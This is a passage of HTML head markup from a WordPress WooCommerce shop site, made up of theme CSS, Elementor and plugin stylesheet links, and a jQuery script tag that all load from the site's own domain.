.site-title,.site-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}.widget-area.secondary .sidebar-main .wp-block-heading,#secondary .widget-title,.woocommerce-page #secondary .widget .widget-title{font-family:'Montserrat',sans-serif;line-height:1.23em;}.blog .entry-title,.blog .entry-title a,.archive .entry-title,.archive .entry-title a,.search .entry-title,.search .entry-title a{font-family:'Montserrat',sans-serif;line-height:1.23em;}button,.ast-button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:14px;font-size:0.875rem;font-weight:500;font-family:'Poppins',sans-serif;text-transform:capitalize;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.ast-hfb-header.ast-desktop .ast-builder-menu-1 .main-header-menu .menu-item.menu-item-heading > .menu-link{font-weight:700;}.woocommerce ul.products li.product .onsale.circle-outline,.woocommerce ul.products li.product .onsale.square-outline,.woocommerce div.product .onsale.circle-outline,.woocommerce div.product .onsale.square-outline{background:#ffffff;border:2px solid #ad172b;color:#ad172b;}.ast-shop-load-more:hover{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.ast-loader > div{background-color:#ad172b;}.woocommerce nav.woocommerce-pagination ul li > span.current,.woocommerce nav.woocommerce-pagination ul li > .page-numbers{border-color:#ad172b;}.ast-woo-two-step-checkout .ast-checkout-slides .flex-prev.button{color:#ffffff;border-color:#ad172b;background-color:#ad172b;}.widget_layered_nav_filters ul li.chosen a::before{color:#ad172b;}.woocommerce-grouped-product-list p.ast-stock-detail{margin-bottom:unset;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#ad172b;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kcxaymzw/hgmk8.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dec-o-art.com/wp-content/uploads/2022/03/AS-32.png");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/9km2vnwp/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-320-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-320.css?ver=1768007435' media='all' />
<!-- <link rel='stylesheet' id='uael-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/dszcgo85/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4410-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-4436-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-1065-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444' media='all' />
<!-- <link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra-child/style.css?ver=1.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744191833' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744191851' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744191861' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744192043' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fhp1576d/hgmmz.css" media="all"/>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
